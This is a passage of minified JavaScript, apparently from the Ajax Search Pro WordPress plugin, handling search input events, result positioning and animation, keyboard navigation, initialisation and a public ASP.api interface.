/>');n.attr("name",t),n.attr("value",o),i.append(n)}),"undefined"!=typeof o&&"new"==o&&i.attr("target","_blank"),i.get(0).submit()},openInNewTab:function(e){Object.assign(document.createElement("a"),{target:"_blank",href:e}).click()},isScrolledToBottom:function(t,n){return t.scrollHeight-t.scrollTop-e(t).outerHeight()<n},getWidthFromCSSValue:function(e,t){return e+="",e=-1<e.indexOf("px")?parseInt(e,10):-1<e.indexOf("%")?"undefined"!=typeof t&&t!=null?Math.floor(parseInt(e,10)/100*t):parseInt(e,10):parseInt(e,10),100>e?100:e},nicePhrase:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},unqoutePhrase:function(e){return e.replace(/["']/g,"")},inputToFloat(e){return e.replace(/^[.]/g,"").replace(/[^0-9.-]/g,"").replace(/^[-]/g,"x").replace(/[-]/g,"").replace(/[x]/g,"-").replace(/(\..*?)\..*/g,"$1")},addThousandSeparators(e,t){return""!=t?(t=t||",",String(e).replace(/(?:^|[^.\d])\d+/g,function(e){return e.replace(/\B(?=(?:\d{3})+\b)/g,t)})):e},decodeHTMLEntities:function(e){let t=document.createElement("div");return e&&"string"==typeof e&&(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),e=e.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},isScrolledToRight:function(t){return t.scrollWidth-e(t).outerWidth()===t.scrollLeft},isScrolledToLeft:function(e){return 0===e.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let t=!1,e=this.n("search").get(0);for(;e;)if(e=e.parentElement,e!=null&&"fixed"==window.getComputedStyle(e).position){t=!0;break}t||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css({position:"fixed","z-index":2147483647})):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(n){n="undefined"!=typeof n&&n;var o,s=e("body");let i=0;if(o=this.n("resultsDiv").css("position"),(0!=e._fn.bodyTransformY()||"static"!=s.css("position"))&&(i=s.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==o&&(o="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==o&&(i=0),("fixed"==o||"absolute"==o)&&(1==n||"visible"==this.n("resultsDiv").css("visibility"))&&(n=this.n("search").offset(),o=0,(0!=e._fn.bodyTransformX()||"static"!=s.css("position"))&&(o=s.offset().left),"undefined"!=typeof n)){let e=0;s="phone"==t.deviceType()?this.o.results.width_phone:"tablet"==t.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==s&&(s=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(s)?s:s+"px"),"right"==this.o.resultsSnapTo?e=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(e=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:n.top+this.n("search").outerHeight(!0)-i+"px",left:n.left-e-o+"px"})}},fixSettingsPosition:function(t){t="undefined"!=typeof t&&t;var n=e("body"),o=0,s=this.n("searchsettings").css("position");(0!=e._fn.bodyTransformY()||"static"!=n.css("position"))&&(o=n.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==s&&(s="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==s&&(o=0),(1==t||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(t=0,(0!=e._fn.bodyTransformX()||"static"!=n.css("position"))&&(t=n.offset().left),this.fixSettingsWidth(),n="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),s=n.offset(),o=s.top+n.height()-2-o+"px",n="left"==this.o.settingsimagepos?s.left:s.left+n.width()-this.n("searchsettings").width(),n=n-t+"px",this.n("searchsettings").css({display:"block",top:o,left:n}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%e("fieldset",this.n("searchsettings")).outerWidth(!0))){let t=Math.floor(this.n("searchsettings").width()/e("fieldset",this.n("searchsettings")).outerWidth(!0));t=0>=t?1:t,this.n("searchsettings").css({width:t*e("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){if(1==this.o.detectVisibility&&0==this.o.compact.enabled&&!this.n("search").hasClass("hiddend")&&!this.n("search").isVisible()){let e;null==(e=this.hideSettings)||e.call(this),this.hideResults()}}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let t=this;t.n("promagnifier").on("click",function(n){let s=t.n("search").attr("data-asp-compact")||"closed";if(t.keycode=n.keyCode||n.which,t.ktype=n.type,1==t.o.compact.enabled&&("closed"==s||1==t.o.compact.closeOnMagnifier&&"open"==s))return!1;let o;if(null==(o=t.gaEvent)||o.call(t,"magnifier"),t.n("text").val().length>=t.o.charcount&&1==t.o.redirectOnClick&&"first_result"!=t.o.trigger.click)return t.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=t.o.trigger.click&&"first_result"!=t.o.trigger.click)return!1;t.searchAbort(),clearTimeout(t.timeouts.search),t.n("proloading").css("display","none"),t.n("text").val().length>=t.o.charcount&&(t.timeouts.search=setTimeout(function(){e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()!=t.lastSuccesfulSearch||!t.resultsOpened&&!t.usingLiveLoader()?t.search():t.isRedirectToFirstResult()?t.doRedirectToFirstResult():t.n("proclose").css("display","block")},t.o.trigger.delay))})},initButtonEvents:function(){let n=this;n.n("searchsettings").find("button.asp_s_btn").on("click",function(t){if(n.ktype="button",t.preventDefault(),n.n("text").val().length>=n.o.charcount){if("ajax_search"!=n.o.sb.redirect_action)if("first_result"!=n.o.sb.redirect_action)n.doRedirectToResults("button");else{if(n.isRedirectToFirstResult())return n.doRedirectToFirstResult(),!1;n.search()}else e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&n.resultsOpened||n.search();clearTimeout(n.timeouts.search)}}),n.n("searchsettings").find("button.asp_r_btn").on("click",function(s){let o=t.formData(e("form",n.n("searchsettings"))),i=n.n("text").val();s.preventDefault(),n.resetSearchFilters(),"live"!=n.o.rb.action||JSON.stringify(o)==JSON.stringify(t.formData(e("form",n.n("searchsettings"))))&&""==i?"close"==n.o.rb.action&&n.hideResults():n.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let e=this,t=!1,n=function(){if(e.n("text").off("mousedown touchstart keydown",n),!t){e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent();let n;null==(n=e.initAutocompleteEvent)||n.call(e),t=!0}};e.n("text").on("mousedown touchstart keydown",n,{passive:!0})},_initFocusInput:function(){let t=this;t.n("text").on("click",function(n){n.stopPropagation(),n.stopImmediatePropagation(),e(this).trigger("focus");let s;if(null==(s=t.gaEvent)||s.call(t,"focus"),e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch)return t.resultsOpened||t.usingLiveLoader()||(t._no_animations=!0,t.showResults(),t._no_animations=!1),!1}),t.n("text").on("focus input",function(){t.searching||(""!=e(this).val()?t.n("proclose").css("display","block"):t.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let n=this,s=n.n("text").val();n.n("text").on("input",function(o){if(n.keycode=o.keyCode||o.which,n.ktype=o.type,t.detectIE()){if(s==n.n("text").val())return!1;s=n.n("text").val()}if(n.updateHref(),!n.o.trigger.type)return n.searchAbort(),clearTimeout(n.timeouts.search),n.hideLoader(),!1;let i;if(null==(i=n.hideArrowBox)||i.call(n),n.n("text").val().length<n.o.charcount){if(n.n("proloading").css("display","none"),0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}return n.hideResults(!1),n.searchAbort(),clearTimeout(n.timeouts.search),!1}n.searchAbort(),clearTimeout(n.timeouts.search),n.n("proloading").css("display","none"),n.timeouts.search=setTimeout(function(){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch||!n.resultsOpened&&!n.usingLiveLoader()?n.search():n.isRedirectToFirstResult()?n.doRedirectToFirstResult():n.n("proclose").css("display","block")},n.o.trigger.delay)})},_initEnterEvent:function(){let t=this,s,n=!1;t.n("text").on("keyup",function(o){if(t.keycode=o.keyCode||o.which,t.ktype=o.type,13==t.keycode){if(clearTimeout(s),s=setTimeout(function(){n=!1},300),n)return!1;n=!0}if(o=e(this).hasClass("orig"),t.n("text").val().length>=t.o.charcount&&o&&13==t.keycode){let n;null==(n=t.gaEvent)||n.call(t,"return"),1==t.o.redirectOnEnter?"first_result"!=t.o.trigger.return?t.doRedirectToResults(t.ktype):t.search():"ajax_search"==t.o.trigger.return&&(e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch&&t.resultsOpened||t.search()),clearTimeout(t.timeouts.search)}})},_initFormEvent:function(){let n=this;e(n.n("text").closest("form").get(0)).on("submit",function(e,s){e.preventDefault(),t.isMobile()?n.o.redirectOnEnter?(e=new Event("keyup"),e.keyCode=e.which=13,this.n("text").get(0).dispatchEvent(e)):(n.search(),document.activeElement.blur()):"undefined"!=typeof s&&"ajax"==s&&n.search()})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNavigationEvents:function(){let t=this,n=function(n){let o=n.keyCode||n.which;if(0<e(".item",t.n("resultsDiv")).length&&"none"!=t.n("resultsDiv").css("display")&&"vertical"==t.o.resultstype){if(40==o||38==o){var s=t.n("resultsDiv").find(".item.hovered");t.n("text").trigger("blur"),0==s.length?t.n("resultsDiv").find(".item").first().addClass("hovered"):(40==o&&(0==s.next(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):s.removeClass("hovered").next(".item").addClass("hovered")),38==o&&(0==s.prev(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):s.removeClass("hovered").prev(".item").addClass("hovered"))),n.stopPropagation(),n.preventDefault(),t.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,t.n("resultsDiv").get(0))||(s=t.n("resultsDiv").find(".resdrg .item.hovered").get(0),s!=null&&"undefined"!=typeof s.scrollIntoView&&s.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"}))}13==o&&0<e(".item.hovered",t.n("resultsDiv")).length&&(n.stopPropagation(),n.preventDefault(),e(".item.hovered a.asp_res_url",t.n("resultsDiv")).get(0).click())}};t.documentEventHandlers.push({node:document,event:"keydown",handler:n}),e(document).on("keydown",n)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let n=this;if(t.isMobile()&&t.detectIOS()&&n.n("text").on("touchstart",function(){n.savedScrollTop=window.scrollY,n.savedContainerTop=n.n("search").offset().top}),n.o.focusOnPageload&&e(window).on("load",function(){n.n("text").get(0).focus()},{options:{once:!0}}),n.n("proclose").on(n.clickTouchend,function(t){if(t.preventDefault(),t.stopImmediatePropagation(),n.n("text").val(""),n.n("textAutocomplete").val(""),n.hideResults(),n.n("text").trigger("focus"),n.n("proloading").css("display","none"),n.hideLoader(),n.searchAbort(),0<e(".asp_es_"+n.o.id).length)n.showLoader(),n.liveLoad(".asp_es_"+n.o.id,n.getCurrentLiveURL(),n.o.trigger.update_href);else{t=["resPage","wooShop","taxArchive","cptArchive"];for(let e=0;e<t.length;e++)if(n.o[t[e]].useAjax){n.showLoader(),n.liveLoad(n.o[t[e]].selector,n.getCurrentLiveURL());break}}n.n("text").get(0).focus()}),t.isMobile()){var s=function(){n.orientationChange(),setTimeout(function(){n.orientationChange()},600)};n.documentEventHandlers.push({node:window,event:"orientationchange",handler:s}),e(window).on("orientationchange",s)}else s=function(){n.resize()},n.documentEventHandlers.push({node:window,event:"resize",handler:s}),e(window).on("resize",s,{passive:!0});s=function(){n.scrolling(!1)},n.documentEventHandlers.push({node:window,event:"scroll",handler:s}),e(window).on("scroll",s,{passive:!0}),t.isMobile()&&""!=n.o.mobile.menu_selector&&e(n.o.mobile.menu_selector).on("touchend",function(){let t=this;setTimeout(function(){let s=e(t).find("input.orig");s=0==s.length?e(t).next().find("input.orig"):s,s=0==s.length?e(t).parent().find("input.orig"):s,s=0==s.length?n.n("text"):s,n.n("search").inViewPort()&&s.get(0).focus()},300)}),t.detectIOS()&&t.isMobile()&&t.isTouchDevice()&&16>parseInt(n.n("text").css("font-size"))&&(n.n("text").data("fontSize",n.n("text").css("font-size")).css("font-size","16px"),n.n("textAutocomplete").css("font-size","16px"),e("body").append("<style>#ajaxsearchpro"+n.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition();let e;null==(e=this.hideArrowBox)||e.call(this),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(e){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(e),this.fixResultsPosition(e)},initTryThisEvents:function(){let t=this;0<t.n("trythis").find("a").length&&(t.n("trythis").find("a").on("click touchend",function(n){n.preventDefault(),n.stopImmediatePropagation(),t.o.compact.enabled&&"closed"==(t.n("search").attr("data-asp-compact")||"closed")&&t.n("promagnifier").trigger("click"),document.activeElement.blur(),t.n("textAutocomplete").val(""),t.n("text").val(e(this).html());let s;null==(s=t.gaEvent)||s.call(t,"try_this"),t.o.trigger.type&&t.searchWithCheck(80)}),t.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let n=this;window.WPD.intervalUntilExecute(function(t){"undefined"!=typeof t.fn.asp_select2&&(n.select2jQuery=t,e("select.asp_gochosen, select.asp_goselect2",n.n("searchsettings")).each(function(){e(this).removeAttr("data-asp_select2-id"),e(this).find('option[value=""]').val("__any__"),n.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<e(this).find('option[value=""]').length,language:{noResults:function(){return n.o.select2.nores}}}),n.select2jQuery(this).on("change",function(){e(this).trigger("change")})}))},function(){return t.whichjQuery("asp_select2")})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let t=this;t.n("resultsDiv").css({opacity:"0"});let n=function(n){let o=n.keyCode||n.which,s=n.type;if(0==e(n.target).closest(".asp_w").length){t.hideOnInvisibleBox();let e;if(null==(e=t.hideArrowBox)||e.call(t),"click"!=s||"touchend"!=s||3!=o){if(t.o.compact.enabled)n=t.n("search").attr("data-asp-compact")||"closed",1!=t.o.compact.closeOnDocument||"open"!=n||t.resultsOpened||(t.closeCompact(),t.searchAbort(),t.hideLoader());else if(0==t.resultsOpened||1!=t.o.closeOnDocClick)return;t.dragging||(t.hideLoader(),t.searchAbort(),t.hideResults())}}};t.documentEventHandlers.push({node:document,event:t.clickTouchend,handler:n}),e(document).on(t.clickTouchend,n),t.n("resultsDiv").on("click",".results .item",function(){""!=e(this).attr("id")&&t.updateHref("#"+e(this).attr("id"));let n;null==(n=t.gaEvent)||n.call(t,"result_click",{result_title:e(this).find("a.asp_res_url").text(),result_url:e(this).find("a.asp_res_url").attr("href")})}),"isotopic"==t.o.resultstype&&(t.n("resultsDiv").on("swiped-left",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_next").trigger("click")}),t.n("resultsDiv").on("swiped-right",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let t=this;t.dragging=!1,e("body").on("touchmove",function(){t.dragging=!0}).on("touchstart",function(){t.dragging=!1})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){if("disabled"==this.o.autop.state)return!1;var e=window.location.href;if(-1<e.indexOf("asp_ls=")||-1<e.indexOf("asp_ls&"))return!1;e=!(this.o.show_more.enabled&&"ajax"==this.o.show_more.action)&&this.o.autop.count,this.isAutoP=!0,1==this.o.compact.enabled&&this.openCompact(),"phrase"==this.o.autop.state?(this.o.is_results_page||this.n("text").val(this.o.autop.phrase),this.search(e)):"latest"==this.o.autop.state?this.search(e,1):this.search(e,2)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let n=this;n.il={columns:3,rows:n.o.isotopic.pagination?n.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},n.filterFns={number:function(t,s){("undefined"==typeof s||"object"==typeof t)&&(s=t),t=e(s).attr("data-itemnum");const o=n.currentPage,i=n.il.itemsPerPage;return t%(n.il.columns*n.il.rows)<n.il.columns*(n.il.rows-1)?e(s).addClass("asp_gutter_bottom"):e(s).removeClass("asp_gutter_bottom"),parseInt(t,10)<i*o&&parseInt(t,10)>=i*(o-1)}},t.Hooks.applyFilters("asp/init/etc",n)},initInfiniteScroll:function(){let t=this;if(t.o.show_more.infinite&&"polaroid"!=t.o.resultstype){let s,n;n=function(){clearTimeout(s),s=setTimeout(function(){t.checkAndTriggerInfiniteScroll("window")},80)},t.documentEventHandlers.push({node:window,event:"scroll",handler:n}),e(window).on("scroll",n),t.n("results").on("scroll",n);let o;t.n("resultsDiv").on("nav_switch",function(){clearTimeout(o),o=setTimeout(function(){t.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let e=this;e.n("s").on("asp_elementor_results",function(t,n){e.o.id==n&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(e){let n=window.WPD.ajaxsearchpro,t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(s,o){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.savedContainerTop=this.savedScrollTop=0,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=e.fn.extend({},s),this.dynamicAtts={},this.nodes={},this.nodes.search=e(o),t.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,t.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==e("#asp_absolute_overlay").length&&e("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader()){let e;null==(e=this.initLiveLoaderPopState)||e.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),n.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(t){if("undefined"==typeof this.nodes[t])switch(t){case"s":this.nodes[t]=this.nodes.search;break;case"container":this.nodes[t]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[t]=e(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[t]=e(".asp_r",this.n("container"));break;case"probox":this.nodes[t]=e(".probox",this.nodes.search);break;case"proinput":this.nodes[t]=e(".proinput",this.nodes.search);break;case"text":this.nodes[t]=e(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[t]=e(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[t]=e(".proloading",this.nodes.search);break;case"proclose":this.nodes[t]=e(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[t]=e(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[t]=e(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[t]=e("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[t]=e("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[t]=e("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[t]=e(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[t]=e(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmoreContainer":this.nodes[t]=e(".asp_showmore_container",this.n("resultsDiv"));break;case"showmore":this.nodes[t]=e(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[t]=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[t]=e(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[t]=e(".resdrg",this.n("resultsDiv"))}return this.nodes[t]},att:function(e){if("undefined"==typeof this.dynamicAtts[e])switch(e){case"blocking":this.dynamicAtts[e]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[e]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let e;null==(e=this.initSettingsSwitchEvents)||e.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let e;null==(e=this.initNavigationEvents)||e.call(this)}if("isotopic"==this.o.resultstype){let e;null==(e=this.initIsotopicPagination)||e.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),t.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=e(".showmore",this.nodes.resultsDiv),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.nodes.resultsDiv):e(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=e(".results",this.nodes.resultsDiv),this.nodes.resdrg=e(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let e=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=e&&"absolute"!=e?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(e){e(".ajaxsearchprotop").each(function(){let t=JSON.parse(e(this).data("aspdata")),n=t.id;0==t.action?e("a",e(this)).on("click",function(e){e.preventDefault()}):2==t.action?e("a",e(this)).on("click",function(t){t.preventDefault(),ASP.api(n,"searchFor",e(this).html()),e("html").animate({scrollTop:e("div[id*=ajaxsearchpro"+n+"_]").first().offset().top-40},500)}):1==t.action&&e("a",e(this)).on("click",function(t){if(ASP.api(n,"exists"))return t.preventDefault(),ASP.api(n,"searchRedirect",e(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let e=function(e,t,n,s){return e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e,[s])},t=function(e,t,n){return!isNaN(parseFloat(t))&&isFinite(t)?(e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e)):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e,[n])}))},n=function(e,t){return"exists"==t?ASP.instances.exist(e):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e)}))};if(4==arguments.length)return e.apply(this,arguments);if(3==arguments.length)return t.apply(this,arguments);if(2==arguments.length)return n.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))},function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let n=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;n=0>=n?9999:n;var t=e(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let s=0,o=0,i=0,a=0;this.n("items").each(function(){o+=e(this).outerHeight(!0),e(this).outerHeight(!0)>a&&(a=e(this).outerHeight(!0)),s++}),i=a*n,i>o&&(i=o),s=1>s?1:s,o=o/s*n,0<t.length&&t.each(function(t,s){t=Array.prototype.slice.call(t.parentNode.children).indexOf(t),t-s-Math.floor(t/3)<n&&(i+=e(this).outerHeight(!0))}),this.n("results").css({height:i+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&e("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),1>this.call_num&&(this.n("results").get(0).scrollTop=0),this.o.preventBodyScroll){let n;t=e("body");let s=t.css("overflow"),o="undefined"==typeof t.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(n),e("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(n),n=setTimeout(function(){o?e("body").removeAttr("style"):e("body").css("overflow",s)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})}(WPD.dom),function(e){let 